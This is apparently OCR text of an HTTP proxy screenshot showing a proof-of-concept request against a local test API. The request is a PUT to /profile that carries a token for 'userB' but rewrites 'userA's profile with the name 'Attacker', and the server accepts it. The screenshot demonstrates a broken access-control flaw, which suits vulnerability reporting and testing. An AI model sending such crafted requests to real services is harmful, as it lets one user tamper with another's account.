 Request
Pretty Raw Hex
\n
1 PUT /profile HTTP/1.1
2 Host: localhost:8091
3 Content-Type: application/json
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQiIsImV4cCI6MTc1ODA0MTgzN30.SKD75bZF3hDswvh4qaI-i9ORO8E0izPXF7oj7EyfUyA
5 Accept: application/json
6 Content-Length: 105
7
8 {
9 "username":"userA",
10 "first_name":"Attacker",
11 "last_name":"A",
12 "phone_number":"1111111111"
13 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Tue, 16 Sep 2025 16:32:15 GMT
3 server: uvicorn
4 content-length: 88
5 content-type: application/json
6
7 {
"username":"userA",
"first_name":"Attacker",
"last_name":"A",
"phone_number":"1111111111"
}